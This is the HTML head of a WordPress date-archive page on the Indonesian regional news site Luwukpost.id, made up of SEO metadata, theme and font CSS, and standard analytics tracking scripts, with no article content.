

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luwukpost.id/2023/11/06/
body_size: 32661
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pum67vi3sk");
</script>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Senin, 6 November 2023 | Luwukpost.id</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Senin, 6 November 2023 | Luwukpost.id" />
	<meta property="og:url" content="https://luwukpost.id/2023/11/06/" />
	<meta property="og:site_name" content="Luwukpost.id" />
	<meta property="og:image" content="https://luwukpost.id/wp-content/uploads/2024/11/om_SiteImage_logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://luwukpost.id/2023/11/06/","url":"https://luwukpost.id/2023/11/06/","name":"Senin, 6 November 2023 | Luwukpost.id","isPartOf":{"@id":"https://luwukpost.id/#website"},"primaryImageOfPage":{"@id":"https://luwukpost.id/2023/11/06/#primaryimage"},"image":{"@id":"https://luwukpost.id/2023/11/06/#primaryimage"},"thumbnailUrl":"https://luwukpost.id/wp-content/uploads/2023/11/BULLYING.png","breadcrumb":{"@id":"https://luwukpost.id/2023/11/06/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://luwukpost.id/2023/11/06/#primaryimage","url":"https://luwukpost.id/wp-content/uploads/2023/11/BULLYING.png","contentUrl":"https://luwukpost.id/wp-content/uploads/2023/11/BULLYING.png","width":440,"height":340},{"@type":"BreadcrumbList","@id":"https://luwukpost.id/2023/11/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://luwukpost.id/"},{"@type":"ListItem","position":2,"name":"Arsip untuk Senin, 6 November 2023"}]},{"@type":"WebSite","@id":"https://luwukpost.id/#website","url":"https://luwukpost.id/","name":"Luwuk Post","description":"Pertama dan Terbesar di Kawasan Sulawesi Timur","publisher":{"@id":"https://luwukpost.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luwukpost.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://luwukpost.id/#organization","name":"Luwuk Post","url":"https://luwukpost.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://luwukpost.id/#/schema/logo/image/","url":"https://luwukpost.id/wp-content/uploads/2024/10/cyan02_FavICO_logo.png","contentUrl":"https://luwukpost.id/wp-content/uploads/2024/10/cyan02_FavICO_logo.png","width":500,"height":500,"caption":"Luwuk Post"},"image":{"@id":"https://luwukpost.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luwukpost.id &raquo; Feed" href="https://luwukpost.id/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newkarma-core-css' href='https://luwukpost.id/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://luwukpost.id/wp-content/themes/luwukpost-child/style.css?ver=2.0.8' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#000000;font-family:"Open Sans","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#145194;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#145194;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#145194;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#dd9933;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#dd9933;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#dd9933;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#dd9933;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#000000;}.site-description{color:#000000;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#11467e;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#e6f2f7;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#e6f2f7;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#3482d7;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#ffffff;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#0a0a0a;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#0a0a0a;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#111111;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#111111;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#ff0000;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#eeee22;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#000000;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#e54e2c;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}.entry-content-single{font-size:18px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#0e3a6a;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#ffa100;border-color:#ffa100;}.site-footer a{color:#ffa100;}.site-footer a:hover{color:#ffcc00;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://luwukpost.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-47KDBZS0XE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-47KDBZS0XE');
</script><link rel="icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-180x180.png" />
<meta name="msapplication-TileImage" content="https://luwukpost.id/wp-content/uploads/2024/12/cropped-img_Asset-27_om-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: LP Sans;
--font-headings: LP Sans;
--font-input: LP Sans;
}
@font-face {font-family:'LP Sans';font-weight:900;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Black.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:700;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Bold.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:800;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Heavy.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:400;font-style:italic;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Italic.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:300;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Light.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:500;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Medium.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:500;font-style:italic;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-MediumItalic.ttf') format('truetype');}@font-face {font-family:'LP Sans';font-weight:400;src:url('https://luwukpost.id/wp-content/uploads/2024/10/LPSansDisplay-Regular.ttf') format('truetype');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "LP Sans";
font-weight: 400;
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "LP Sans";
font-weight: 500;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "LP Sans";
font-weight: 500;
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "LP Sans";
font-weight: 500;
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "LP Sans";
font-weight: 400;
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-weight: 500;
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "LP Sans";
font-weight: 400;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "LP Sans";
font-weight: 500;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "LP Sans";
font-weight: 500;
 }
ul, ol, ul li, ol li, li {
font-family: "LP Sans";
font-weight: 400;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "LP Sans";
font-style: italic;
font-weight: 400;
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "LP Sans";
font-weight: 500;
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "LP Sans";
font-weight: 400;
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "LP Sans";
font-weight: 500;
 }
footer, #footer, .footer, .site-footer {
font-family: "LP Sans";
font-weight: 300;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--lp-sans-black: LP Sans;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-lp-sans-black-font-family{font-family: var(--wp--preset--font-family--lp-sans-black) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='newkarma-widget-inline-inline-css' type='text/css'>
#newkarma-rp-4{background-color:#ade3cd;}#newkarma-rp-4 h3.widget-title{color:#000000;}#newkarma-rp-4 h3.widget-title a{color:#000000;}
#newkarma-rp-5{background-color:#0b2e54;}#newkarma-rp-5 h3.widget-title{color:#ffffff;}#newkarma-rp-5 h3.widget-title a{color:#ffffff;}
#newkarma-rp-3{background-color:#145194;}#newkarma-rp-3 h3.widget-title{color:#ffffff;}#newkarma-rp-3 h3.widget-title a{color:#ffffff;}
/*# sourceURL=newkarma-widget-inline-inline-css */
</style>
</head>

<body class="archive date wp-custom-logo wp-theme-luwukpost wp-child-theme-luwukpost-child gmr-theme gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">

